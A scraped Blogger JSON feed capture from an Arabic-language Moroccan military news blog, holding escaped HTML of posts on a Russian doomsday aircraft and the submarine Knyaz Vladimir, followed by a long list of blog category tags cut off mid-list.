minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eهذا ويظهر من خلال السلوك العسكري الروسي أن القيادة في موسكو تاخذ كل\nالاحتمالات والخيارات على محمل الجد بما فيها الخيار النووي إذا ما تعرضت الدولة\nلخطر جدي .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/309656182979704639"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/309656182979704639"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2022\/11\/80.html","title":"روسيا تختبر طائرة - يوم القيامة – ايل -80"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhB4jGmKqAWV4wp1NvOv74dxmc5Ll6FHPeXKomzka3s8vwktH91ELhA8_sgGd9oX3NgHDnTQcU-zvyvy8ycbH-V0nD-SIIFTVLzEXTkKc3qwgZesLX0rISbJsigBaJuBVIn7r2giiqzUnQ7_ixMDMc7c_xFsB2IJMHzrQhKGDHElLcbGpmk9RGequxs\/s72-c\/tairat.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-8681304535647641833"},"published":{"$t":"2020-05-13T15:21:00.002-07:00"},"updated":{"$t":"2020-05-13T15:21:31.466-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"أسلحة وعتاد"},{"scheme":"http://www.blogger.com/atom/ns#","term":"روسيا"},{"scheme":"http://www.blogger.com/atom/ns#","term":"سلايدر"}],"title":{"type":"text","$t":"الغواصة الأخطر في البحرية الروسية تخرج إلى البحر"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCvUX7evi_wBnezk_aAHCiHxxFW06nY0f2E853_sCBCI4GFqODGAnKdAm4ee-4S33oRScIX1UvvziX-6M5FUtoouyMK6pD_C_mdJlUtpEYx9CSkTgHdyu6Pjv9KejfMi8nD39bUtykgbk\/s1600\/te.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"168\" data-original-width=\"299\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCvUX7evi_wBnezk_aAHCiHxxFW06nY0f2E853_sCBCI4GFqODGAnKdAm4ee-4S33oRScIX1UvvziX-6M5FUtoouyMK6pD_C_mdJlUtpEYx9CSkTgHdyu6Pjv9KejfMi8nD39bUtykgbk\/s1600\/te.jpg\" title=\"غواصة روسية\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eصورة أرشيفية\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eأكدت مصادر إعلامية روسية نقلا عن مصادر في مجمع الصناعات الدفاعية\u0026nbsp; أن الغواصة الإستراتيجية الرئيسية في المشروع الحديث 955أ \"كنياز فلاديمير\" قد\u0026nbsp; خرجت إلى البحر الأبيض لإجراء الاختبارات و سيتم تسليمها إلى الأسطول الشمالي.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eكما أكدت نفس المصادر انه لم يتم تحديد التواريخ الدقيقة للاختبارات، ولكن وفقًا للمعلومات الأولية، سيحدث ذلك في نهاية شهر مايو من هذا العام، في حقول التدريب للأسطول الشمالي، بحيث سيتم إجراء فحص نهائي لتشغيل جميع الآليات والأجهزة مع العلم انه تم العمل على كل العيوب التي ظهرت في الاختبارات السابقة، لكن يسجل دائما تأخر وارتباك في مواعيد الاختبارات والتسليم والتي تحكمت فيه عوامل القوة القاهرة المرتبطة بفيروس كورونا\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eورغم وصفها من طرف المجلة الأمريكية \"ناتشونال إنترست\"بأنها\u0026nbsp; واحدة من أخطر الغواصات في العالم بفضل تسليحها بصواريخ \"بولافا\" ولعدم رؤيتها وكذا لأنها هادئة جدا، وتتميز بقدرة جيدة على المناورة والقدرة على البقاء في العمق لكن على العموم تبقى اغلب خصائص الغواصة الروسية سرية وكل ما يعرف عنها هو أنها\u0026nbsp; من اخطر الغواصات في العالم\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/8681304535647641833"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/8681304535647641833"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2020\/05\/blog-post_13.html","title":"الغواصة الأخطر في البحرية الروسية تخرج إلى البحر"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCvUX7evi_wBnezk_aAHCiHxxFW06nY0f2E853_sCBCI4GFqODGAnKdAm4ee-4S33oRScIX1UvvziX-6M5FUtoouyMK6pD_C_mdJlUtpEYx9CSkTgHdyu6Pjv9KejfMi8nD39bUtykgbk\/s72-c\/te.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.mararmy.com/feeds/posts/default?alt=json-in-script&max-results=2&callback=jQuery3210024520103351992617_1768774947258&_=1768774947259
body_size: 15301
content:
// API callback
jQuery3210024520103351992617_1768774947258({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358"},"updated":{"$t":"2026-01-14T19:08:53.889-08:00"},"category":[{"term":"سلايدر"},{"term":"شهداء الجيش المغربي"},{"term":"متفرقات عسكرية"},{"term":"أسلحة وعتاد"},{"term":"اسماء لا تنسى\/ شهداء حرب الصحراء"},{"term":"دوليات"},{"term":"الرأي الحر"},{"term":"صوت وصورة"},{"term":"أصداء الجمعية في الإعلام"},{"term":"عتاد و أسلحة"},{"term":"تقارير الأمن القومي"},{"term":"روسيا"},{"term":"القوات المسلحة"},{"term":"المغرب ، سلايدر"},{"term":"الجيش"},{"term":"المغرب"},{"term":"شركات ومعارض"},{"term":"شركات و معارض"},{"term":"الجزائر"},{"term":"تحقيقات"},{"term":"الجيش المغربي"},{"term":"شهداء"},{"term":"بيانات"},{"term":"مركز المحارب للتوجيه"},{"term":"فرنسا"},{"term":"للمغرب"},{"term":"أبحاث ودراسات"},{"term":"إيران"},{"term":"الروس"},{"term":"ايران"},{"term":"داعش"},{"term":"رسائل"},{"term":"صوة وصورة"},{"term":"نبش في الذاكرة"},{"term":"ندوات"},{"term":"التحية العسكرية"},{"term":"التصنيع الحربي"},{"term":"الجنرال بناني"},{"term":"الجيش الأمريكي"},{"term":"الجيش الجزائري"},{"term":"الحدود"},{"term":"الحكومة"},{"term":"الدرع الصاروخي"},{"term":"السويد تدخل على خط سباق التسلح بين المغرب والجزائر"},{"term":"العربة المدرعة"},{"term":"القوات المساعدة"},{"term":"المغربي"},{"term":"تقرير"},{"term":"رؤوس أمنية"},{"term":"سوريا"},{"term":"ف 16"},{"term":"كولمان"},{"term":"للدفاع الصاروخي والجوي"},{"term":"للقوات المسلحة الملكية"},{"term":"مؤتمر الشرق الأوسط"},{"term":"مركز مارارمي للتوجيه"},{"term":"مروحيات"},{"term":"نحو"},{"term":"نصائح عملية إلى كل جندي أراد فضح فساد رؤسائه"},{"term":"وأخيرا"},{"term":"ياسين المنصوري"},{"term":"\" أرماتا\""},{"term":"\" لنكاد\" Lincad"},{"term":"\"مركز تحليل إستراتيجيات الأمن و الدفاع\""},{"term":"885 ياسين"},{"term":"AIM-9X"},{"term":"C 130"},{"term":"aw139"},{"term":"أبطال حرب الصحراء"},{"term":"أبناء وأرامل حرب الصحراء في الشارع"},{"term":"أحيدوس"},{"term":"أخطاء عسكرية بالسلاح"},{"term":"أربعة مدمرات إستراتيجية أمريكية سترابط قبالة سواحل المغرب"},{"term":"أس – 300 أنتاي ، منظومة الظروف القاسية"},{"term":"أسر الشهداء"},{"term":"أسر الشهداء  والمفقودين قرروا مقاضاة إدارة الدفاع الوطني كخطوة تمهيدية لأشكال أكثر راديكالية"},{"term":"أسر شهداء و مفقودي و أسرى حرب الصحراء :وقفة أمام مقر رئاسة الحكومة"},{"term":"أسرى الحرب"},{"term":"أطر الجيش وندوة إصلاح القضاء بالداخلة"},{"term":"أفاق  القوات المسلحة للبوليساريو"},{"term":"أفاق المديرية العامة للأمن الإلكتروني التابعة للجيش"},{"term":"أفراد"},{"term":"أفريكوم"},{"term":"أقمار إصطناعية عسكرية"},{"term":"أكثر خطورة"},{"term":"ألية حذر"},{"term":"أمن"},{"term":"أنباءٌ عن استنفارٍ في الجيشِ المغربي لإخمادِ أي شغب..الحكومة تنفي و تحتج على مدريد"},{"term":"أنصار المذهب الكلبي(Cynics ) يتواجدون في المغرب"},{"term":"أهم الصعوبات التي واجهتها القوات المسلحة المغربية سنة 2012"},{"term":"أوباما"},{"term":"أوربا"},{"term":"أوروساتوري"},{"term":"أول  جينرالة  في الجيش المغربي"},{"term":"أيتام الجيش المغربي يعرضون أعضاءهم البشرية للبيع من أجل اعالة  أسرهم"},{"term":"إبن جرير"},{"term":"إجتماع لكوادر إستخباراتية غربية في الجزائر"},{"term":"إحتمالات تواجد إسلاميين داخل الجيش المغربي تظهر من جديد"},{"term":"إس 400"},{"term":"إسبانيا"},{"term":"إستباحة الفرنسيين للمجال الجوي المغربي أمر مقلق"},{"term":"إستراتيجية"},{"term":"إستعدادات الجيش المغربي"},{"term":"إسرائيل"},{"term":"إسرائيل تورد معدات عسكرية لدول عربية منها المغرب والجزائر"},{"term":"إسقاط العسكر للإخوان في صالح الأمن القومي المصري"},{"term":"إضراب قطاع البريد في يوم 20 جريمة في حق قواتنا المسلحة"},{"term":"إف 35"},{"term":"إفتتاح"},{"term":"إفريقيا الوسطى"},{"term":"إمكانية قيام جبهة البوليساريو بعمل عسكري"},{"term":"إنجاز عسكري  جديد للحرس الثوري على هامش مناورات الرسول الأعظم"},{"term":"إنجازا ديبلوماسيا"},{"term":"إيران تتدرب على خطط القتال الغير متكافئ"},{"term":"إيران تدشن مروحية  طوفان 2"},{"term":"إيران ترصد وتطرد طائرة أمريكية  بدون طيار حلقت قرب مجالها الجوي"},{"term":"إيران تصنع رادارات عسكرية لرصد الأقمار الصناعية"},{"term":"إيران تعلن عن أسلحة متطورة خلال مناورات مدافعي سماء الولاية 5"},{"term":"إيران تنشر رادارات في أربعة ألاف موقع عسكري وتستعد لمناورات ضخمة للدفاع الجوي"},{"term":"إيرباص"},{"term":"اجتماع بباريس للجنة العسكرية المشتركة المغربية  الفرنسية"},{"term":"ارشيف الجمعية في صور"},{"term":"اسماء لا تنسى"},{"term":"اطارات في جمعية ابناء الشهداء"},{"term":"الأبعاد العسكرية لفتح المدرسة العسكرية لأهرمومو"},{"term":"الأجهزة الأمنية"},{"term":"الأسرى المغاربة المفرج عنهم،تهميش ومعاناة."},{"term":"الأسطول الروسي"},{"term":"الأمن الإسباني  يتحرك في إتجاه جزيرة ليلى"},{"term":"الأمن القومي المغربي بين الجهوية والحكم الذاتي"},{"term":"الأميرة للامريم"},{"term":"الأوربية"},{"term":"الإحتجاجات"},{"term":"الإدارة العامة للأمن الوطني تبدأ في تطهير الجهاز من الفاسدين"},{"term":"الإدارة العامة للأمن الوطني تحتفظ بمدير الإستعلامات،والداخلية تغضب على مسؤولين"},{"term":"الإرهابين"},{"term":"الإسبان"},{"term":"الإستعدادات العسكرية"},{"term":"الإعتمادات المالية المخصصة للجيش المغربي"},{"term":"الإفراج  عن الرهائن الإرانيين في سوريا"},{"term":"الامبراطورية"},{"term":"الانفصاليون يقيمون منشآت مدنية بالـمنطقة العازلة"},{"term":"البحرية الإيرانية"},{"term":"البحرية الملكية المغربية تتسلم فرقاطة طارق بن زياد"},{"term":"البدلة الحديدية"},{"term":"البريطاني"},{"term":"البوليساريو"},{"term":"البوليساريو تتهم الجيش المغربي بارتكاب تجاوزات في الصحراء"},{"term":"البوليساريو تستعد لحرب الأنفاق عبر فرق الكوموندو"},{"term":"التانجوسكا"},{"term":"التجنيد الإجباري"},{"term":"التجنيد الاجباري في المغرب"},{"term":"التداريب"},{"term":"التدمير الذاتي للدولة المغربية"},{"term":"التشكيلات المسلحة"},{"term":"التصنيع الحربي الجزائري"},{"term":"التنكيل من جديد بأرامل الشهداء عبر إقتطاعات"},{"term":"التهديد الروسي للدرع الصاروخي،يقترب من المغرب"},{"term":"الثكنات العسكرية"},{"term":"الثكنات العسكرية،ثكنة أهرمومو"},{"term":"الجدارات الأمنية حق مغربي"},{"term":"الجزائر ،توقف، صفقات السلاح، من أجل، التصنيع المحلي"},{"term":"الجزائر تتسلم  دفعة من أنظمة الدفاع الجوي الإستراتيجية س 300"},{"term":"الجزائر تتمكن من صناعة طائرة بدون طيار جد متطورة بقدرات محلية"},{"term":"الجزائر ترفع  التأهب الأمني إلى الدرجة القصوى"},{"term":"الجزائر تضبط 600 جهاز تجسس في مطار الهواري بومدين الدولي"},{"term":"الجزائر تمنح مالي مساعدة عسكرية ومالية وإنسانية"},{"term":"الجزائر وبريطانيا  تؤسسان لشراكة إستراتيجية للدفاع والإستخبارات"},{"term":"الجزائر،حرب الدجاجات"},{"term":"الجزائري"},{"term":"الجمارك"},{"term":"الجماعات الإرهابية"},{"term":"الجماعة والحزب والأمن القومي"},{"term":"الجنرال"},{"term":"الجنرال عروب"},{"term":"الجنرالات العجزة"},{"term":"الجنرالات العجزة والجيش"},{"term":"الجنود المغاربة و حرب الصحراء"},{"term":"الجيش  المغربي"},{"term":"الجيش الإيراني"},{"term":"الجيش التونسي"},{"term":"الجيش الروسي ينتهي من الإختبار النهائي لعتاد \"المحارب\""},{"term":"الجيش العربي السوري"},{"term":"الجيش المغربى"},{"term":"الجيش المغربي بين الماضي والحاضر"},{"term":"الجيش المغربي في القرن التاسع عشر"},{"term":"الجيش المغربي و مناورات نسر الأناضول"},{"term":"الجيش المغربي يتسلم دبابات أمريكية"},{"term":"الجيش المغربي يخوض حرب الرمال الثانية"},{"term":"الجيش المغربي يسعى إلى اقتناء طائرات باكستانية"},{"term":"الجيوش الجارة لسوريا تعلن حالة النفير العام"},{"term":"الحرب"},{"term":"الحرب الهجينة"},{"term":"الحرب في مالي داخل البرلمان المغربي"},{"term":"الحشيش"},{"term":"الحكومة الإيطالية تكتشف رشاوي في صفقاتها العسكرية"},{"term":"الحكومة الحالية هي الأكثر عداوة للذين حاربوا إلى جانب المغرب"},{"term":"الحكومة تلمع صورتها على  حساب مكفولي الأمة"},{"term":"الدرك"},{"term":"الدورة السادسة"},{"term":"الدولي"},{"term":"الرباط"},{"term":"الردار GM403"},{"term":"الروس يدشنون غواصة  نووية فائقة التدمير"},{"term":"الروس يطلقون برنامج الخدمة بعد البيع في مجال الأسلحة"},{"term":"الروس يطورون مشروعا عسكريا لتدمير الأقمار الإصطناعية"},{"term":"الروس يعترفون بتصدير السلاح إلى مالي"},{"term":"الروس ينافسون الأسطول الأمريكي على عسكرة البحر الأبيض المتوسط"},{"term":"الروس ينتجون أكبر طائرة عسكرية في العالم"},{"term":"الروسية"},{"term":"الزيادة"},{"term":"الزيادة في أجور عناصر القوات المساعدة"},{"term":"الزيارة الملكية"},{"term":"السدود"},{"term":"السعودي"},{"term":"السعودية"},{"term":"السعودية تزود المعارضة السورية بصواريخ (كونكورس)"},{"term":"السكينة العامة والبلطجة في المغرب بين الأمن والدفاع"},{"term":"السواحل"},{"term":"السواحل المغربية"},{"term":"السياسة الدفاعية المغربية"},{"term":"الشرطة"},{"term":"الشهداء"},{"term":"الشيخ الفيزازي"},{"term":"الصحراء"},{"term":"الصحراء،الإتجاه"},{"term":"الصراع بين المؤسسات"},{"term":"الصفقات العسكرية"},{"term":"الصواريخ"},{"term":"الطائرات ف16 ؟"},{"term":"الطوفان"},{"term":"العدالة والتنمية"},{"term":"العدل ولاحسان"},{"term":"العراق"},{"term":"العسكر المصري"},{"term":"العسكري"},{"term":"العسكريين"},{"term":"العقيدة العسكرية للمغرب"},{"term":"العيوب التي تواجه المقاتلة ف16 هل ستؤثر على قواتنا الجوية ؟"},{"term":"الغماري: البوليساريو غير قادرة على مواجهة الجيش المغربي"},{"term":"الغواصة"},{"term":"الفاسدين داخل أجهزتنا الأمنية والدفاعية يحرزون إعترافا دوليا بهم"},{"term":"الفرقاطات"},{"term":"الفرقاطة الأمريكية"},{"term":"الفرقاطة المغربية الجديدة سيغما تبحر نحو تجارب القبول البحرية"},{"term":"الفساد،الجيش المغربي"},{"term":"القانون الأساسي"},{"term":"القبطان أديب"},{"term":"القرم،القيصر بوتين"},{"term":"القصف بالكيماوي مسرحية جديدة لما يسمى بالمعارضة السورية"},{"term":"القضاء العسكري"},{"term":"القضاء الفرنسي"},{"term":"القوات البرية الجزائرية"},{"term":"القوات الجوية"},{"term":"القوات العمومية"},{"term":"القوات المسلحة لليابان،روسيا ،إيرن والصين تستعد لحرب واسعة النطاق"},{"term":"الكاميرات المواطنة"},{"term":"الكشف عن لائحة مستوردي السلاح"},{"term":"الكلاب المقاتلة"},{"term":"الكلاشينكوف ب 14 دولار  فقط"},{"term":"الكونغو"},{"term":"الكيماوي،سوريا"},{"term":"المؤتمر الإستراتيجي"},{"term":"المارينز"},{"term":"المتقاعدون"},{"term":"المتوسط"},{"term":"المحاربين"},{"term":"المحتجزين في تندوف"},{"term":"المخابرات"},{"term":"المخابرات المدنية المغربية تفكك شبكة تجنيد للقاعدة"},{"term":"المخابرات المغربية"},{"term":"المخازنية"},{"term":"المديرية العامة لأمن نظم المعلومات"},{"term":"المديرية العامة للأمن الإلكتروني،النشأة والأفاق"},{"term":"المشيخات الخليجية والملف النووي الإيراني،هلوسات وأوهام"},{"term":"المغاربة"},{"term":"المغرب مهتم بالغواصة الإسبانية س 80"},{"term":"المغرب يحقق إنتكاسة جديدة في ملف الصحراء في البرتغال"},{"term":"المغرب يساهم في الحرب على شمال مالي بخمسة مليون دولار"},{"term":"المغرب يشارك في مناورات المضيق 13"},{"term":"المغرب يمتلك ثالث قوة عسكرية في القارة السمراء"},{"term":"المغربة"},{"term":"المغربية"},{"term":"المقاتلة"},{"term":"المقاتلة \"ف16 \""},{"term":"المقاتلة ف 16 تراكم الإخفاق تلو الأخر"},{"term":"المقاتلة يوروفايتر تايفون تنجح في إدماج  صاروخ ميتيور  البعيد المدى"},{"term":"المقاتلين المغاربة"},{"term":"الملك"},{"term":"الملك السعودي"},{"term":"الملك المغربي محمد السادس  يعد بتحسين أوضاع الجنود"},{"term":"المناورات العسكرية في الأردن تنتهي قبل موعدها المحدد"},{"term":"الناتو"},{"term":"الهاوية"},{"term":"الهند تطلق بنجاح صاروخاً بالستياً"},{"term":"الهند تنتج مسدسا \" للنساء فقط \""},{"term":"الولايات المتحدة والدول المغاربية تناقش خيارات حلّ الأزمة في مالي"},{"term":"اليمن ،الغطاء الجوي"},{"term":"انتهاء مهمة البعثة الإنسانية والمستشفى الطبي الميداني المغربي إلى قطاع غزة"},{"term":"انطلاق مناورات قتالية كبرى بمدينة طانطان"},{"term":"او المسمى"},{"term":"بأكادير"},{"term":"بالتوازي مع"},{"term":"بالتواطؤ ضده"},{"term":"بالمغرب"},{"term":"باور 373"},{"term":"بروريف-أو"},{"term":"بريطانيا تؤكد أن الحرب في مالي قد تستمر لعقود"},{"term":"بريطانيا تحرك سفن حربية نحو جبل طارق،والمغرب قد يستفيد"},{"term":"بريطانيا تعد حاملة الطائرات (إيلاسترياس) لمهمة إجلاء رعاياها من مصر"},{"term":"بعد إنهاك الجيشين السوري والمصري، الجيش المغربي يتجه ليصبح الأقوى عربيا"},{"term":"بعد بدأ البوليساريو مسلسل النبش في المقابر الجماعية،هل الدولة المغربية قاردة على حماية قبور شهداء  ؟"},{"term":"بعد تركيز الداخلية كل ثقل القوات المساعدة نحو الفرقة الرابعة،لازات فرقة الخيالة صامدة"},{"term":"بعض صفقات الجيش المغربي لسنة 2009"},{"term":"بقدرات إستراتيجية"},{"term":"بلاغ"},{"term":"بني وراين"},{"term":"بوشعيب عروب"},{"term":"بين"},{"term":"بين شركات الطيران"},{"term":"تؤكد وقوف جهات مجهولة"},{"term":"تاريخ الجيش الملكي المغربي"},{"term":"تبتعد عن"},{"term":"تتبنى"},{"term":"تجتاح"},{"term":"تجريدة"},{"term":"تجريدة عسكرية"},{"term":"تحاصر"},{"term":"تحرك"},{"term":"تحركات"},{"term":"تحركات عسكرية للروس في المنطقة"},{"term":"تحصين الجنود من الهجرة السرية وضرورة الهيئة العسكرية للتوجيه المعنوي"},{"term":"تحطم طائرة في سلاح الجو البريطاني"},{"term":"تحقيقات قد تطيح برؤوس  وازنة في القوات المساعدة"},{"term":"تخدم مصلحة"},{"term":"تخطط"},{"term":"تركيز غير مسبوق من طرف معاهد الدراسات العسكرية وعلوم الحرب على المغرب والجزائر"},{"term":"تسريبات كولمان وسقوط التحصينات"},{"term":"تصل قرب سواحل المغرب"},{"term":"تضاعف من إنتاج"},{"term":"تطوير سفن حربية جزائرية يبرز انتقال سباق التسلح بين المغرب والجزائر"},{"term":"تعاون عسكري بين القوات المسلحة الملكية المغربية وأفريكوم"},{"term":"تغييرات"},{"term":"تقلق"},{"term":"تمتلك سلاحا"},{"term":"تنافس"},{"term":"تنتج طائرة بدون طيار"},{"term":"تنخرط"},{"term":"تندوف"},{"term":"تنفذ مهمات"},{"term":"تنقيلات جديدة في صفوف القوات المسلحة الملكية"},{"term":"تنويه\/ شرطي مغربي يتلو كتاب الله"},{"term":"تورد"},{"term":"تورط المخابرات المغربية في الاختطاف والتعذيب و مساعدتها للإستخبارات الأمريكية"},{"term":"تونس"},{"term":"ثكنة أهرمومو"},{"term":"ثكنة ابن جرير"},{"term":"جمعة نصرة المظلوميين"},{"term":"جندي مغربي"},{"term":"جندي مغربي;الصحراء"},{"term":"جنرال"},{"term":"جيش الدفاع الصيني"},{"term":"حالة تأهب قصوى"},{"term":"حالة من الإستنفار"},{"term":"حاملة طائرات"},{"term":"حاملة طائرات روسية"},{"term":"حرب الخليج الثالثة"},{"term":"حرب الصحراء"},{"term":"حزب الله ينشأ مواقع في الجولان"},{"term":"حشرة التسي تسي تهدد حياة وحداتنا العسكرية في إفريقيا"},{"term":"حقها في الشغل"},{"term":"حملة"},{"term":"خاصة إفريقية"},{"term":"خطر جسيم"},{"term":"دبابات القتال الرئيسية في الجيش المغربي"},{"term":"دبابة"},{"term":"دفعت"},{"term":"دول حوض المتوسط"},{"term":"ديمديكس"},{"term":"رئيس أركان الحرب العامة يستقبل رئيس اللجنة المكلفة بترقية أفراد القوات المسلحة الملكية"},{"term":"رئيس أركان الحرب العامة يوافق على جدول ترقيات الجيش لسنة 2013"},{"term":"رئيس الإستخبارات"},{"term":"رجال الدليمي"},{"term":"رجال السلطة"},{"term":"رجل أمن"},{"term":"رجل أمن مغربي"},{"term":"ردا على مناورات الناتو،الجيشين الروسي والصيني يستنفران وحدات الصواريخ الإستراتيجية"},{"term":"رشاش العاصفة، سلاح إيراني"},{"term":"رضا الطاوجني"},{"term":"رغم تخليها التكتيكي عن"},{"term":"ركن الحماس العسكري"},{"term":"روسلان"},{"term":"روسي"},{"term":"روسية"},{"term":"رياح التنقيلات قد تشمل حتى أسلاك الدرك الملكي"},{"term":"زيادة في أجور"},{"term":"ستخضع"},{"term":"سقطت بالفعل"},{"term":"سلاح"},{"term":"سلاح البحرية الروسية والإيرانية يتدربون على خطط مشتركة ،والصين في الإسناد"},{"term":"سلاح الجو الروسي يختبر مقاتلة  تي-50"},{"term":"سلايدر، أسلحة وعتاد"},{"term":"سوخوي"},{"term":"سوريا إمتلكت  فعلا صواريخ ياخونت ومنظومة الصواريخ فاتح 110"},{"term":"سوريا تنشر 500 صاروخ سكود بإتجاه إسرائيل"},{"term":"سيستلم الفرقاطة \"فريم\""},{"term":"سيفيرودفينسك"},{"term":"شارل دوغول"},{"term":"شارلي إيبدو"},{"term":"شركة كلاشينكوف"},{"term":"شمال افريقيا"},{"term":"شهداء  الصحراء"},{"term":"صراعات صامتة بين أجهزة الإستخبارات المغربية"},{"term":"صناعات عسكرية"},{"term":"صواريخ جو جو"},{"term":"صواريخ روسية"},{"term":"صور"},{"term":"ضباط كبار"},{"term":"ضباطا كبار"},{"term":"طائرات"},{"term":"طائرات بدون طيار"},{"term":"طائرة إسرائيلية"},{"term":"طائرة متطورة"},{"term":"طائرة هرقل"},{"term":"طانطان"},{"term":"طراد موسكو"},{"term":"طلائع"},{"term":"طنجة"},{"term":"عائدون"},{"term":"عبد الاله بنكيران"},{"term":"عبد العالي أنزولا والمصالح الإستراتيجية للمغرب"},{"term":"عرض عسكري"},{"term":"عروب"},{"term":"عسكرية"},{"term":"عقيدة الجيش المغربي"},{"term":"على"},{"term":"على الأمن القومي المغربي"},{"term":"على الطائرة المقاتلة"},{"term":"غواصة إسرائيلية تقصف مستودعا سوريا للصواريخ"},{"term":"غواصتين"},{"term":"غير مرغوب فيهم"},{"term":"فوكس"},{"term":"في الريف المغربي؟"},{"term":"في المحيط الأطلسي"},{"term":"في المدن"},{"term":"في المغرب"},{"term":"في ثكنة"},{"term":"في دعم"},{"term":"في رواتب"},{"term":"في روسيا من لم يجتز التجنيد الإجباري لن يحصل على عمل،وفي المغرب..."},{"term":"في سوريا"},{"term":"في صفقة"},{"term":"في طريق"},{"term":"في قيادات"},{"term":"في معرض إكسبو 2013 لن يسمح بمشاهدتها إلا لرئيس الحكومة"},{"term":"قانون"},{"term":"قانون يخص العسكريين ،تنظيم السيطرة وراء ستار المشروعية"},{"term":"قدماء العسكريين"},{"term":"قرارات قوية قد تغير خريطة توزيع الجنرالات المغاربة"},{"term":"قلق جدي حول إحتجاجات مداشر ومدن الريف"},{"term":"قوات"},{"term":"قوات حذر"},{"term":"قوات مساعدة مطاطية"},{"term":"قواتها"},{"term":"قومي\/ تطورات"},{"term":"قيادة دائمة للعمليات العسكرية الروسية في البحر الأبيض المتوسط"},{"term":"كاريكاتير"},{"term":"كاسيديان أوبترونيكس"},{"term":"كاميرات"},{"term":"كاميرات أمنية في أهم الشوارع المغربية"},{"term":"كبائر الأخطاء  في ملف الصحراء"},{"term":"كتاب جديد بعنوان ضباط جلالة الملك يستنتج الجيش المغربي غير قادر على القتال في الصحراء"},{"term":"كرواتيا"},{"term":"كروند ماستر 400 البعيد المدى"},{"term":"كولونيل"},{"term":"لأول مرة"},{"term":"لإستنفار"},{"term":"لإنشاء"},{"term":"لبنان"},{"term":"لتأمين"},{"term":"لسياسة التقشف"},{"term":"لشمال إفريقيا"},{"term":"لعنة الموتى تلاحق أمنيين\/عسكريين"},{"term":"لغم ارضي"},{"term":"لقاء بين حلف الشمال الأطلسي والمغرب"},{"term":"لقادة"},{"term":"للجيش المغربي"},{"term":"للفرقاطة فريم،الجزائر"},{"term":"للقيادة العليا للجيش المغربي"},{"term":"للنقل الرئاسي"},{"term":"لم يرد له"},{"term":"لمؤتمر دبي"},{"term":"لماذا نرفض 20 فبراير"},{"term":"ليبيا"},{"term":"مؤسسة الأبحاث وجهاد الإكتفاء الذاتي للجيش الإيراني تكثف من الإنجازات الحربية"},{"term":"ماذا يفعل نائب وزير الدفاع التركي في الرباط ؟"},{"term":"مجرمي حرب وقادة مليشيات متواجدون في المغرب"},{"term":"مجلس النواب"},{"term":"محارب"},{"term":"محمد السادس"},{"term":"محمد السادس: إما أن يكون الشخص وطنيا أو خائنا"},{"term":"مخازنية خططوا للإحتجاج في الشارع"},{"term":"مخاوف جدية من عودة المرتزقة التكفيريين 